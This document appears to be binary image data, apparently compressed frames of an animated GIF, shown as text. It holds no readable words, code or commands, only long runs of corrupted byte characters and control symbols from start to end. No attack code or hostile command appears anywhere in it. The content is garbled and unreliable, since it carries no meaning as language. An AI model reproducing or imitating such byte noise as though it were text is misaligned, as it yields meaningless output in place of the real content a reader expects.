�(���>J�=�-�^�$�R�m� o�����ɺmu �j� S����͞�� �	 }�R-ǫ,��t�e0j�p�OH�� �@�@(�����+0 컉��������͞������.�U	n�`��?�~~�+�{_�� �q(�r�8̠��}�Ul ;$�zl'}n�qO�q̠|!��wO�@�����Q���S�Hx{D{�#\ư�#u��	Qd�
�]�i[�����f��A��yK{G�g@{5�k�`
d��Q{�4I���TC�|�[�o�?�������*��Z�mp'U!�E\f�~�qW��
�R���ߖ?*�p��RU?����iy�NȠP۾N�?x)!x��a�s��
�Wv?َ�uo�����?\	���ik�R�o�s��\ʉ�-�k�?�����!�� ����~j't*Su���/���������-������Ϧyo��8���l�����A�	.<h]���@'"C��a�h���ͩ���㿑�\�r��y !� � ,  0 � f  � �	H����*\Ȱ��v
	}�ᰢŋ3j̨�S�OY�$�矓�6�\ɲe�;m�i" E��E� B�߸�.�
zѣ@g���)�ΝY<69�O��X���"E��2�
�E3�9|:J�Թs\8g���;�F�ݻ�-,�N�Y`�f5	5KYK��]��๤��I�F
0`�X�����6����T�|�5�E#0,�鹷I�ƫZ�0�Y�P�׿����|y͈���/V����u'�;�"���F�y��:��0�bɞ�p����Rg�W�?�BdQ�\��߁��^R��@��A�C}~!h!Kԕ��{�ha�}�����j7��O��}2� ?X`&�xQo��L�r	}: &��D.�W $�������%��xY�T*�Z8�X�?�a�I�אUڈ�+� ����e�|"җ:D��@�X�&�С?�S�:��g������ �@`��f�t�E8��t(�KԩA*8��8�'�Xɦ6�D����;�E�t��ꁰ�iA���Cl��"Eh�"������&�'lI�O�ɚ׫@��Ä@Q��'+�|��Ѭah���r���ķE�G 7=Q����1k�A�(����P��x��p�x�A/Q��C�`�A��
��%DQ�?�@���AU�A=���	��N:@�@2BK��@$�<j����,� ŰA:G�B�QC�<���6�v0�l���� �<�M���m�F~�`PhL�{�R�4`� F�~�Q,�#���1
1��AB�8��!G��w-���8�DN�G��DP����%N��K�`�:-��	$L��DO� ���:FE�S�����|�@�S�?�O�*�QC<Z���9}h�HZ!�@h�<u�^ꮧ5�#q�C��:�0�����V��- pq+��:�  XT��#�A�T���x@��q�: �@��l�<j0_d;������t�K�E�GZ�=��8��x�H0st#���C)�:2����
*1#80�^8�u��	O`�d����C-�C�Q
ja�-("�� �p�+��?��l$.jp�g�`}$@��Q�>�~8��?�Y�I+ۡIN�!�����8�t����";��=ȃ��.P!��8 �!U�Z��
��?���P�0 ��@��aJ�	��1�Q5b͔'�g�H�e���&6��%ٍVl`���'�"���0�'�A ���fK�%p {\Qx��z�l���Ё�?���a`�x��g�x��	�~P�#� �~آ=h�y���0GH	R�w��աc%ʇ :Z��@�7ԡv���HE@��c��EPg�ը��R�!w��{Ȩ�J [� D�W� {�BO�(���z-(�<�G���m�����1�h�Ё�v��p��p�H��!��r!�V��O~�+R/{���@�U������K�L�'�4Y��F0����-R�j��:���E9(�	t���'�3�C�~��*��Ņ�	`)�H���N���-A���
��{8�;H:P�E$�1H\\����(f�L��  n����]����Hб��E<�p��X�<B+(l���w5 �>x�����\5�n���f�	v� Q��!�0����?����8�!$/Y�1�4�,P����{H������O��e�W�֢~h/n��f���	:����A����ze@�v�"g�~�!���X%��v�X~�&H.p`ҽR ���z	��'���8B T '�d�y"�'����� �x*$N������98!0����؃fB8�Ha茇1���c$���Bہ�Bۥ�&��AS�Y���4X��#����&����6��A���\ܲ6��m�"ݠƣ��@�b���mH��s'%�����\|Dd��4֬qR�N��}�A���"�@	��;� ��,��v����Ac�M�^�F������?��#����Ԃ᪩�! w<������r{� b�س�-D� C6��k\�Hf�9L��h��h+��nL�� ����1�C��VG��g��'��	A&d/��x��OH�����������2�ڃ�������"#��_����e�D�H����<���� ����	������"w���4/q�����:��������a�hx�� �qPya~ڇ{(���~�q ��q���y%�	X7�`x%����*�u�A	`V�_P,�����z���9��=����F��8x�F�� u�{���_�<�R�{��'��^؅O�  w�W�9	<��K8vY�M(�e��9��9��WJ8�v�K��B
F/؄��X�����9X�`����`�@
m� �}ZP��P�����F8���	��)�X:��_@�zp��h�E��p�������m ��h����:7X��)�����{��09c�#mP��3�8�8��Z :���Q�z@��YX 3K�Ѝv�����(�ݘ	8X��Xv`11��3_����:m�A1���	���@,0
A��H��.�A9 ���,�&i�1���Š�
�I���� 	�yX�9Ȏ� T0�ɑ=��X�ۈ��0� ���!�
+��*)_����,i�L��7�@	V �9�M�$4�4�c�9���3T�m)��s9�/����.�0K��)m�$p	�q�tV���v��l)��)������{	�i�I��!�9��0�X�� �|�����}�sI�:�p�� 7z�<0#0r9�3=`M <P��Y����ipi@�9��9IG
1�z�~�9�# �#�&e�ኙ��m��i��Yr1
���I��9�ؗ�Ic0�K�!i@�ɚ�h�g���q���H0�)�
*1��� ���:H��ʘM �(�j�H0�P�V���)��&w�ܒ3��r�)�:�9�ꢢa���$�������7m�V��-:H`�0�y���c0���dj�@*pɚ��t*��������Wp�u�p��`�(�m)�0����
��5~��<���Ө*�&o���u D��w�h|���A`j��
������^P�j�"J���61���=Z�� I
j�!ɖ �i�
���Ѧ���b�H@�f:D���z�I�ܥbIe���%�	�C :�Y����.	�`�p����3 9~����r��@�����:hx]�� �(����	�h�I _
���z�3���֚��
�jz��0:�q�נ�'�~�e� ������+v��8���i�+) �Ya���J�� �{���`6�R�z0��(I<�Xg�iX�9Eʪ,�6��y�0���$�)p���ۄ�=
�sp��eT�вt�)���f�M��s :�:���]+��`�
�#0�j�����'�0������� �K �HPr�j�1a։��Ф��# �=K�ڷ%7�I�w��0���D�V:�:j���5
+B˚�-6����� �:�.�"/��	�6p�(ꑵ��VZ����P���)4��`�.��0� ��ڭ=	��j�dT�e!`����)8�p	Y �#��E(�Ж�&!:��K�ɚw"��i����9�YX��{'����@~�Z�ϛ��X�`-�.E�}+��m�0,�)��*�d�P��6��<�NŹ�N����4`���9���Dk�E�u!	��z�� ��특�x{
9�qz�� 2\�d)��
�.)��@�@��[�v{��F� ��@�
��k�����h��(*�J��ɮ�Z��6Hk����)�$l�o	�=�����w� �w� �Xp(��kj���~��0�.���(�����j���5���h���(�u�x��z�&�����j�m�*��캩��A�ʵ=�9xl`�����~j�Y�QZ�� �:�q��?Pů����ˠW%�{�Ƽ�ˬ�����x����9ӥ�иr���0�tʨ�
�O��)o<�P��{����\�����@
��nڵi)9C��+����Q(L�A���V&���1��h�����10�˵�����c��	+��qZ��������+�P���Ź��سū&�ī� <}_0��ȶ�q��A:��j����	�0
=0�J��k�t�	:�]p�*�t\m���+���*jמ�*:�
S�I��o�,��*�	M�dwh�9#��`�z��#��yM0� ��
9�DK�Nhp��)�*�,��F���&�p*<�=�
�����R(��.�����У��l�N������{O�����[<�%��� L\�K��|�=��fZV	w��7h���o���KƷ��= �*�/�	�8��o���9�.���ݮ)�
H��L�����Z'<p4��/:m`��`�n*��ꮯ� Z�X��x�𠿭��)�J�&XGZ�U�+n�)��9���J����3c�j+���1W�s�����,�%�;b��L�w��h��j���x���!	+�9�3��#��0#=��z���z'\�Um�H���`ҏ@�����z���j��s�۾{�Vp���t�&W�����-~ڧ���͎ލ<�]g���|�ʐ���X��Ltm¨Ě�D駮��я����+ۘ�ɐ}Z�z��'�F��4Vy��>��83�A.��[�`�������P����i�i�	h@���vЃm ��^K
���Um�8����m��Y}@	�H�6I
=���h�>ϔm0�s��>��,u���q�;�zPz�9ۃP�_�qp������9]� ����;BO�i��i��E?��`b<'Y�H�Zx�R�r�<9x�X�8h�V�Q8��u�G��� ��X�|�x�r8�X��ȇM�� �z(��/� �{�s�%�NS8���/�������@	�odP���WY�w� P�~,<���#w�`|������T�fu���q�Q���aI���E��q��X����[�	�'u�s�?��,�������>8��������O��[P��P]E��@�8�!F��I���d�V�4h��MLQ>�P�fŏ�b�TT�Ј3���ț->Ƭ��¥Yy:t�u�ģ��{��@�H�&�
R�?�^�l1��ڥT��+��Y��Bj���ѕ���T�&�Y����P���|Zm��-������@��G
>�ooV�FIJ$�R�X�+ !� � ,  / � g  � �	H����*\Ȱ�Ã{�|"p�Ë3j�ȱ!H�����4\S�\��[Ț%�E��lɳ�ό~�<q"0�
A $��	?�J��O
=0YI�'K����fqZ��ٳ)�I��\e����f��4��˗�s�&�  0���"�C��1JPԷ��s�RವΨױv�4�l�?�M����:��dH9���ҥ�I��A����Y�b��@ͬJM�p,��,K�x�5�LT��R�-)���/�M?�G�H����=�a:��3/DHNǏ�'�J�e��V��v^n���Ox$eh�_��`�V^=wS�5x�q���{��`x�,��T]#�@����Be�)��_tM�@MxE84�츣��
��WSE���@�Mv^
���e���Lm�ݔ�nA#��d�(@ *Ȁ�%�!�XH#�9UX'|�l��?z�C*V�M���9(P.������|k�r��?��� ]�s�A��
�Pb&E)��`HDP �z�"`��ޖ��'EW_���%Ύ3�7��:P q�i�v�x>�$�g���ζN��fk�3�gu����:$�}���DR�3�+)�s��n:E�Z���e�p���>��u�B��Ѭ�P�o�
A5�#�]���v\�1�� tHC
�l�|�@��S�����@0=J	%�E!�K��@}� 4p4�O3Ax O:��?��AV�`�խe�7	RC�<C:x�3�?���:�}-�0�@W\A�+����PO"j���ق���@���&��	O�2���R�B[��Y��c�9X c�  <q�=�� @�_��Y���O� s��r=Oܱ�=�3��f�#;�S�4H�D.��B�cO�9��J<��@+5�����`��?��~�x�N�@�3����7��P���0b|�����/��h�;1��	T����N%�4q�� 	�G�2;ٹ0*�����p�"�0E�b�C��P��D.Xq��"�0���¾���=yb=Hp���	  �=fׂ/"ā`\	�GF?<��S��V�Ɓ�1�+���X�@A
W,_��H�yHPop�JX�zc~�k��b�G��Q��@(@j��~m��:IPj��%��{��=�Ȑ=2���4J��As�A_�pB8���V���	�a0;��c�{��-�Kh��o>�����i�w��#ܱ�{@`�)�p����T� �f�M
��?xB&w	�t~s ��c>5��~����@���d��'0�$�8T����4� �\�����(=��%r#�� 2�q��Bg���!J�&ċ^|)C���9�A ~�F)pA6|p�	Y�A�*Ԩ��Z�8�
�}��T/�Ϫ��hp  ���y�@��P�*��� ґ�#�a�ce�O�f׋��o��"��D8�3�@U�FA�Ҙ�T P�h:�F8:��A�ED�G�H��o��BDZ�Ԯv�O[�?��4�Q��g5�ZO���HFn��
���`���\��� �`.ߊ[�ehV������K���i�	.�����n.�[��R�iD#�1_��7��O��^�����sû����>x/w��_�7�Y%�������u�ka���<�m8�G^�x&Nq#6l
���)6�v�;`(�����
$>�1�S��4⹯��~�k�;`�)>�Vو?9���)�l�s��)�;F�݁���'6�?�5F<��'H���F�c	hp�?��������P3�O�0�����ы��
�iH����!��tf�)������R�@z &��g�F�>�6�GzPg(;�В^�(h]�QG�h�@1d&�:�D���il�A X�B#N�f����6���@�����N5�� :#$�(�=�����QC�.~ C��}���Q�" �n��� �� ����'��&�7@Q����JF��y-o�����F1A0oz�� }����W�h��=XE�Yn�����ړ�!O��>�7�Ed"��E��q��5��Mu��C���������.H���l�:D��ԃ��4�b D3���t��"�����M�E�y{��G�G�ڃ����]����{��ӛix|���� u���Go�4@=�=P|J�x`�8��Ǝf@�qg
�]��4`*u� �t�k>��=>�4�@�j��E�\���ν�'�?H���f���;�
1x0����.�<!B�̏����<�	�x��@�p�{p�c�g`�1t<����wm\���g�g~�7i@��|�7Lg~�7�Fx�CW-�`R�Շ$y�u�`�y����y��v�{# k{�g~�wg�vA�y�f����Y��Um�׀K�9xz�&wB�x��P��ׁ��0��E�Q�
'�~��x��ه4�=�
B�~#��QzΧ|��<��V�'l��y<��v���G��VZ�s{�#��HZs�AX{���P�G~`�g?@��x�ЀAx�ef�wk\����k�ǆ�&p#�C�� ��G�v���z��w���0��s}�� �s�~<�o�5�}Y�
!��he�5�{0��7��<0�o��$�}�}�7��i�x*k~���z��eo&w`�������6��8l�Vm���V^����#@���dOfgJ׎9d�v���(~{���(}?@��&����o��|a>3�p�&}_x�����s�!��'>�|4��F4�u�6َ�@4�5_Af�?����9=P���> �v��J#�A���X����V��~DI���	.�x`� ��^�h!(��&��(lh���y"{��K���
�	�.�i�f��x}�g<�i�4�(����s�|���w�B ~)��9ju�E_����gz<�	�1�uc�/(Z�{�$���s�����g��w.0b���h)*Kps�@�Vg�؀/w�Г��8)�P�~E)�06t�X���7r�js� K���L�����>�~�9��x��b�������5�y����9��ysX�}t&��KP^Th��x����p��h?0��)*rVKd5�
Ηy�7�ׇr��߇�8����Wz�&�GHl�xFؚq�q�������j���yk�ՙg��9��� .H�Ƥ�c ���GӶu��� ��
eʤ��6� �)0ZcjV���|�ǉ� � z�G��jW�
m:h`h��$�`%֙�x��DS|�
�y�v7� �#�v���(�_�j�
�p}K@��8����� v���`0c�ni|tyjuF��ia�/���d�k��|Pg(�h��KЧ�'zc`_h}_�x��1�F^�ƕ�~�К�
��1l�ǔ�(lv� �ʭ�٢8��MHk�{��q�������xo���y���0 ���e�����?��I��}��m߶�|؉�y���k�H�@�nfPf_Z�{0i�ʀ� ��(k��y �
�6��\+`��·$}J�=��. t�X�3
�S�H>���
��
�\��go�`�koǔ�c@c��5�(�w ws�? �)�����z^����� o��6��< ��Zz}���� �Q�j-�w�g���w��x> ;�o.@��;{�cu�-Џ6��. z u�� {ح��+z>��[�̄��{���	�_�[c�*��?�� ��hvG}#Ȥ�9��x��{�{��(�㱘'�L�}p�;X���8���7�Q�G�D)�Q~�GX���G���5���ןr���?��R�0m!���~�Ak�8��0���7K[p�ñ7{'X:�u:�z�~7��,@ך�k��c��G���
�W�ȉ�x���lí� ��p6W�;��C��Cn�K\��&��&�c��5Ve	�D�vi܉H+(fn0
���BX��t���9�Ʃ���ۄ�n�#k���o
b6�}[YP�t�<W�i�,T�t���}fg<�ib& _;�6d[W�V�s@�A�~f�z��pt��fbR�xs��<�����(�Cv��Q�Pb}�f�h%�e9�e�d&�$�)��֘��oz`&&�ا��<�����@�4;��
f�E	�Dc]cVfb��]	�e`v��_�u^٠d�Ј�h�P��eFVT
��^
M	EW��_'�^S6V�`�7����u�w�g
֥�9�QqE+��'��]�m��9[u0_BM_���|��@	,�Ҫ&6���`�@�^`}�}u0�����K�TZ����l9 ��s<�\�V�5G����<vǢuY��S�C��7:�B��[�[g����G�t\�]L�Gm<R�J�e�o�]<W}�IT�Z�c�EL���E���9QQ[���*�G%lQ�C�S��_���6��+�h��ײeX��Zk�G�J�����8�8;��SN�S� mX�D��DW��>a�=ܭC��h�8I�MV� !� � ,  / � g  � �	H����*\Ȱ�C�~J�H��ŋ5i�j�C�I�))�� KGKʜI�u�J	�%�e�p5�
��	��8&�_ND�Jy��2p�)�@O:~|Buu�ٳ����O
�sRd c��)���@˷oՁ2��<w'>�Y���V��g��K��a``/~��g����7a�[�/>��!���נr#.�p�T�PA�,��$���gK�����˜.��C?���M����ӌ@�������_��R�t�������+|n�a�:�#(�s���!�d�\]Y|2�!�2M + (a����tm'�'v�Ye��v�}�1!��JA�`��%K$v�@]A�ϊ,�wTn���:)�⒍B��܎A�ㄥT�R1'�1�$|8ѳ����A`��@��������F�X��8a]�ř:��ϒk(NR`�^�I��'�Uf��.ݙ�K/��p�'es���]�#��#�6��x#�Yd�/�Cͧk>��+|�zh.�j듻����k6LMF!���ك*�$�<��C�SF"G���w��6�N���`���$�.�g|Q�-�����G�?5��MtЁ%~� ��Bg�?����!Vl0`��MgNg�|q)���o��ٓ��!�2|� ��o�O�8��:��P0=O�@�=;�fN+��0�:����4!.�bLM{�N+� � V?qAH�p�1�<v_=�+7���l'����h�#P=$���MȐ�U�!�-��Y�dNȸ�SIM��*��N-�Cf"�[pE�p�+{��J鏱�E�8DR�ɖ��G:�Η=$���`�~�r��|���VdqN
�,E�G����@?�:u�����+Y$��ﳋ/UZ��!g�s�E� �� ���'���~ @�p�
��� 	X��ogS��N����C�Q���a
��aG7ҁB �H�E1� �������w�B�������8�y��j���M�	_	�F�J�vc_��`/��	w A=RBu�0|�@�" ��`s&gV�3Rq���?� ��� �]:Q9�|o�xtH6�q?tD��C�(��q��d��D�QQ�T�V$x)a�8�15z� lHp��?�A �;�V���|�A̡�#����	�K��p����/�i�أ���������|�:,9v���)���Lj��RQ�:�	d`Ğ��A�)��yN�� _;�Q�d�B �L�=���2�@CbO,�#������:3!�<�����6��a��� T �<�`���45�\��������?&jOl���+]�\*T�`X��ҠҤ� �0�L�zS��B�>5P�>���&e�~�
�	��s�Cӹ�u�,�GDbQ�U?�rT��Tº�LV�s~0��.u�]!�����LC�0�XO��6�*tqO�9�0�?B����J&��?TK���b���=]�]����u�.� �D�;(�? ����B3�E@j�\�r�.ӭ�jq�\�z��p�	ҞUd	���?�{�d	��&� ����o}m�
� �p�z��� ��E홆Қ� ��/7��ZF�7�A�	�+����ó���{�w'�r�Q������X�	N� d	Bs�!�xƇ�q0��`;���F~�	��lX���	�|�C� K������x 0�r����սG���C�Y����@�l�% ���X��L��5��Hw� �E8�8A�O�p��&P/).p�D/��N�4�7��C�Y�,-H��E'z{��J�/���洢O`\]�b����O�Tw	�޴q=��E�֡ŭ��N��A1��r�� >ȶX0��0��m�Y �>����x>�zu��i����)�i�mF `1�@2� ���5R�^�����ƶ��Fdֻ�>D�{�
O6`EA��'�p�x������AhMpP���.wZk�DW�4H�1Z�m��)8�]@L��@?�@�L4س= ��ms@]�!��}՛�����!\��7�97�ǝm���H���[�>���PA*Fa�Fh�b�5`0�����8�gA����\�pF�`�7�A*��n���X�v0��h��,��)~��m�O��,�i���4��h�z����q`��M�J3�y�)Հ�kp��
�:7���84�UG�9�5�=� ���xq�'����,.4�_ࢁ�;h��G1Ԡ�<�m�@4@�u0�0@n.p6�V���5�|�0s���Vq7`n����p[R=Gnw���Vl��e�	��	��\�u=`��mi0��Z�un�`G�WZ��K0qq�rܦhU��@k��x�q�nv�^#WU���vLw~&���4���_����z<�q�F�_�>�, ��4 x��Y�Pfe�c��uk�@v�� �e�ԀH�e ��� ��<���v'��R�|H�d�N$�[gm�7o�m/�sՃ�x4x=o�(_v���*�� ���\W�wi���g�9�S~E_X�����%W=hgw���G��w'���v|yH��l�`&Qx�G�7�F���^6jqh���"~�1�`l�~{8B�6@
�p�`�6&Pfl4~ʖ&�Ys��~6r���V��@}b�*b8  �����PE$�>�Z��p6�s� �H�	�X0	��0��=�y!�ׄ�ǆ78~��_<v�i;@`P6w�� r5^ b��y�0
h�R�X�w�u��,p�ʇ��~�(��xw	q�� si��V��F��ƋwVh�yv(y��Vi��~`[���_��6qD�Z�%�KG�%W
&h��sy�E ���^�
ǒxd����*�j��6�b9)'	/�n6��F�8 h��(�rϹ���>�n�V���(�u��Y��Pm����'&���p�GZ0`Q���s�U�'��v��v�h(u�x��Q��L��[����7��	n�Ha�慇�r�s/t6ws*���j�8�Z6�����Z�.@~w�5E_6��Z���p��x�^�k(��S3F駆+�l7Y�P�hIx!j��|J�^1v*w�P&��A:�G�@~q�Z��rn�a������qk��;�fs�	������V�X�M���{�Ȇ�w�S:���[�F������Mx���uW�Hg^r��,�I���Wm��Z��`>w���7�\�n�\V~3�.�c;��7���|vz�pК���x�4�E�`
�Z_�h��m����9~Йh`^�m��v0P.��j�Z���p�PY6�^tn��}z�rN(�}�[7�	��~i��W���dL� ��Z�r4`e�d&���	�Vb&��Z�7���	�	�s��9qVf�[g�=�i�!p'�����X��	n�Xh>
�H��� 8v�&���~�s�l��jM���o6�^0F��^əmډh�V�$iph� n��n�fta��G��x��kL�p��}��t�F�˧@o��h+�rI)�x|-�r�n�����E�ߠQ���e97q�t�i�w�pa�o��m�4���)qহ8P]b��Xm6ǆ�w|6wwy>���œ4HAwso{��Z?uM��7G~
ws��o���t�,�c,0��I��= �py�A���[�P�n�}�`��۠e�`�ۊ=��\I�8��T}k���,`y,`�R^����E��u�o`W zS�vDN-�@�)���a*���[#��,�-$l������g�j�G,
��6p�lfx'M�'��A����Jr��TI��Wҥ}��Zh�bs��
�
��	N�m �EoQ�qz�ȷ��Z��;6\w�X��	p�r�rŃr�)̰��Ŷ&klY̑L\=h^�孋�XB���pn�E\+�]rL\s�Ɠ|��}`
5eY?�S=�ɀ�X���5YBp|H�R-E� U> XxTC��5Y�����bW�X�4-��l\7)8�UMe˔��<�����0N�������`T�QU�h�����lQ- 8����<R�@�^����4B��ˀF���YE��8E���������	�M�`��� 9Q�EQQ%�P��ct��0U��F�ބ�O	L�	q3B1�%UP�e�Mr
���C%UE#>�����T1AA�LzL��$!��T� �ђ���|�*]Gj���.��_=2-�O�t� 7!Ez�������!���`�.`����NQ��p��#�V%'�]-`�x��a�B1@UM�9��(�� !� � ,  / � g  � �	H����*\Ȱ�Ç)A�H��ŋ������ C�9�@Rd�(e��˗0CJY��܈�8s�TH��5�v
�S�s��hC��ӋR��<'��
\0<��!͚5��5׿^��ݺ��9�R�I&�*�L��}�v͈	���8���B�)� �qc��$(BL��њ*��Ȣ��瘊���%+KA	i^M���tK�6��m��E��L��M��7ӂL �^~0�bzN�īZ�?̳�}�xw�����]{۷S���$˴�y'[+�[��	�8��;V���	d}����?O<��z���B�+�4�B �(�o�t��%�آ���Ay]��mR��"0�eQ�q+.��W>1�Y.$B����\0���i	$e��1��k�??|�D.���m	��IB!^�[.BC%��� 4��?F�Ϗj�ՃAi
r!P}��U�!O:���.X��d�?}�#�S�02 <��P�@5�q�?F�Ӈ9}�p:-�z)N���Ʉ��N;G���M�D ��#�6	���N���?�!@ �� �8PD,N��C;L����Sg�$X� ��K��<��<Z,d��0�Ci+���� _T���|����!*�
��oL���KyTr �]�`��N7	���K�sFO�����sO�;��l4dν#��?$���E,E
	Bbq��Dg(ts�/!rD�8���k<Q��q4=O�p��P��Ԭ\@���	w�qAH+}	�S�KG���3.EP�4=~��u$A��o��3�9��M���1��H��.!Xq�W�QK���dN��p����?�����ޥ�Ď1����\w��� �@�G��K}�O~�`E�k�1V$����d��Tߎ�s`����� 5r�H�ĉ
h܁-
#�7̡��D��!v�u��� C�X6�=����<�C��m*��p����ccGGbx����gF?� vK���f$���/ֶ�ŭ8���A��N���D���A  x�`�pp��u@��W��(J"G8� � ���D���7��J�0�@
(�&>��;#Bpa�:��	M��*� j� +����Cu�r�� ���A�p��Vg�Q��8��A���M*dg� �?r�M m`CJR��� l�+�7v��_~P�-Z��@
��D��B���1�0R�3�#�C
�����	�C:jQ�m����E���-���p�zH�L@�3od8	��v ��h�V	�k�.��t';�a2ԫ�h�7�Qkb� ��?�ǧUs���<T
9'6T����?dJ�B|�<2�Bӵ4��X #�S�D1٩R��Ӆ4����N�
��D=e�U�JT������T��4�	:�D��p��/�*2>��4��w�+^	bU� #i(�YϪ��

��?\ ���� ��[���C�.���|G�ɬh5��f�v	�GbA��R���m�'@���4���ml�����MxA��X��¶�խkI��4�6��m-s��ܳ7�i��o�����6f��<�q��R� �hm,�A�^�K Hzի�UP����y�K�
Ľ���
B�� ύ:Q� �6�}����������/|^�f�
�]k+	r�e��	�/Λ\�	�ǝf,�����e�@����
�M�5�z2�;�c	 n�%
�c�� ɫ�q���

,��R�2�[�P�^n�������h�Q<;����gfD��=��w�����$��)C&�2�a��s�)����!�1��3a����i�G1�l�2$�����%؀m�����v� �6M0�І/|!��@�/�;)�����p�\�:H&���f��̏���,[3��0���ۮ��Ű��s}@$�.���|����;��Q�q� �F���MW�)�>`�����)�����(���;���8�3~��N�`x�w����0�Ķ����R�N����)��_8�	.�;���	�ڀ���	l��Wk��n@�#��cc08�@������1h���0�G0�ql��.xA�#��^�� o��>���,� P�ب�C�';��c	��@ɣA���>XB0�І],02�=D�MǙ���raG�4��@�?��v؁
�� d��%���A�A���σ/�z|�OE�Y���Ƶ�a���ipj� ����!\��;i��(!X���+}ڶ��%�� �)]��|P{�3]�$H�P�sU�{��WrE8w |�'���!z�'p�vpk v'BqB�� h�Fn4P
��k;���oq�> A{0���p�Vu<gz2�t.�M�d��kB�aG�qCtvd6o�t4zl ���&��=�J���y�7�p	�6`��h+f~0Hg��`�p/@�,�<w?�lNx� ;6@g�������VqVGf��'o6�{�6�`�E�F
9��Ux��	`U(p��w�&v��b��`� b�PB��s�w"*�[��W艰�`v q)GhJx&0�5& @�@f�wz��I�9�5` ����b�P�*u�u	o�t��1V�շdk�kKx��f	�Z��6�f*�����w��_VlH�@�U ��&�t>`XMGT8�[��W}��q�u(V	`�lTw�ǁ��h�v�W��C�{�� i6���>�g�hKt0�jȀ%f���ǰ�jg5`�w �v� axz�'p	�k?���o��ȁ�xFo�w��_��E�`Y�p4�W0��P|�i9���`�P�5��plY����4 ��Q�x��KpVɰ�I(y/ 
9%ᨗ���q�*5���Zwy���7t���(�vu(|��k⦔���t,�(�Wf�h�&���j���d�v*g��}�'����B�v?��r�I����E�����p'�v4��U�m`���qwp0�'r���	`v�7��x[l��i�_,y�8�q9
��Zi�����ؕ��W�����x���o+>-e���
��}�P��x 6���@��awvl%7p~Gv�ף����� 6>6��9��I��p��X�t%�okF�I	����	tl	�0%@�i��
=�zS�u	� W`nw��aw��Vm')`w�x���@��d�`����Ƅ=P����d� v#����ZlȔ�*p��Z�`�ɋ�H��Yf/pZ���|��Gq[��c�z{���p> �6@e�֊.@>&zQ	i&��
�鈳��VgN���v�uw&q68�_�(y�jjs`gp_`��f���D�T@+�_�� kWcz�l臅s[ɟ�&��=`j�F�%��q;�n���8��dK�tws�i�gk�s3�h���|ت��
�yq����I1��v�g�p� {��i�	���	6�	ࠒJ���\&�ip �	x���r]@o  =�v��p6;��p�gWfw0fy'pǀ= t�i�N����l�W@�:�%g�p�{0��`�9�v�7�՗[� ��.�yq�s�ky���Ё���'��p<ǸŶ	���s<�l=+��ef�6Wz?����P���vw9�q��9odf�'Gr���z9�$�S4�Z�
6q�x�p"��v�@r�y[�ppc�P����ۼF�J�%W��'v1v�`�)K��(p1���}?v�K p� ��@y/�x�eK�x��\nk����'���������P��y^� �0p0w�{u^�&0:pq�*������xl� ���׫$�~����8њ�f��*�~�o��o���1��6��60`�'Y����c�f��,`F�0
Q�^�jw�~�x��_,�&@��g �?L���7=<ĐI��%�<�r[T������ZK�jY��@��i�b1��gM@�J|j��j�5_��5�gj'dM@[�hJ�c��`҅cMp	��ʬ�ʠ���ߐ����`_��]�揣<�_/�\(�
fn&]�ʰņ��̬[i�z�-���]:�+e
����[(�TAR�]����QX�0V�]M ��c�T�������������	#B"i`
��-�G!�MO]�����#�^^���
a�:���T����P��`S� ���!��@6)���e��cI6�D�D��-�(�PO7�X�XȀ�V�,=bAFa�@Fz��O�- ��Xe3f�S(�z#SK�4������IE�T1�i�"�M�X�3A�RE��ᶀԮ"L�P\��*���!�X~��g�V嶆�I�����<8%L:�
��R� .UEb\V]=�{��|���z�W�[�7��*�������A��o�G��Q� !� � ,  4 � b  � �	H����*\Ȱ�Ç��	t�ŋ3j�(��`��H�Ɠ(S�ĸ�e
?�0@+���͛*�I���H�8�
�p��H]�4('�`
�lJ��IXS�ʵ�Ŗ`�
�鵬�ϩ=��_����ku]D� WTD�o�H��H����r�*�B ̱L�)���rM�:�8i;����*[�d۹$�S;<�I�R�֪QPQdk�s7|lW��qQ���)k�=&��s��d��gK�@᠞k�Ӯ�%4�߾�]�k\%A��w�ߑ#|�^����G�	1���J�������?tZv6XP~�C��W�?% �\��@���P��@C�@��?+���W=�-��@�$�0��1�A�A����]�1�?��rG{�G. ��Z�c�9�x$�T5�E;��OL�k��.8�!	�$Td�`6ŀ;w���w��!��'ހ'	�t�Зy�
<w��� V8� �D���
.��AxF:� $`i:P�p���P뭕��+8��ƣ��z����;�j�A�`���s*A�
�O�E%�z�=R0Ьt�&<Z(����� ��G�b �6��=~�pG��k�!������k�����v@�  �R��. |���#O.{�A)?S�<�t�@m<���yG�8X�1*�r}��<�|�� ��f��$n>�� �����Ш�B)��<����Z�'X��H��w�M��2�)�&� g���+��{ �Q���R�hQ4�8!���s/K.N��gh�NݤC�R;��@B ��f�����m�M{��	�*K����IV+	�$���(=�DV �1[���E�@ '{�C�6�9�����鸣{�����h4�)I��	���s ��� O��ׁ���W�S��6Q�y��b�D.��?��������auحt	LHٜ��"`ns`��TxH� 2`S:�a���N!����1[���0����,���	�p�18�� �aB�w�'8�Y��E�A�-Z�2P� ���ptw����o�ʜ@:%r�`~�A<������j\�Ad����Cr�`�-�U�[��p�
��?�pit�t"� X��@ )�C��S;`�>���j\^	4�tp�u �;��<0��1PI%��w�S�Rh� Z&����l�G:ڐ�=�P �AB  yd��8�7(K����P;ZQ�3�� Ȝ΀�V�Qf �w�
�|� �`�:�ADD�h�7�1?K���
��>���S�B����{�F�84��]_F+�Ê6�!PLf�Ɖ�}z���b���?ڰ�,�bBXȀ�T!u�@*�R�V$� �N�dD5��hK�T�|`�+�FIN��nߘE8�Q.Hz��$�J��$4�+^�A��u!<��?�
I`�c
�*ƐYV\p]�?��p̕�vu�_���p�ug_=;�P�g�@�q������7�1o�t vf�lu�Y������dש
�m�3:�+�v���(�ہ�jo 4�m�t;+�zô�.n;`Y�wY\:jA���9��(/`���� ���2_�R�
�@x�_3�����oA����"d�fx�*��_���Ml�,_؝��p�,�v��`B���t� /�EӺ�b[� KƋkl��Ȱ@t\"w����To�b"�I�oyщ����]�B3�"�Cs����ڴ�-�|��6d���h�D��`�5�9e���K�LX���s�����:��z�D��b�a]���Sd� v�h@��0�0�я�	b�E�9�����j;4`	ˊ��g����:��t����t��y��� j��a
�������a� E_v��l+�!���@�kx0;���!�L��bvT�r|�`�
U3��'��e;_ ��m�v���y�����y���د�y�4�i��#��\ _����!9 y��.�/�M��F, +������M
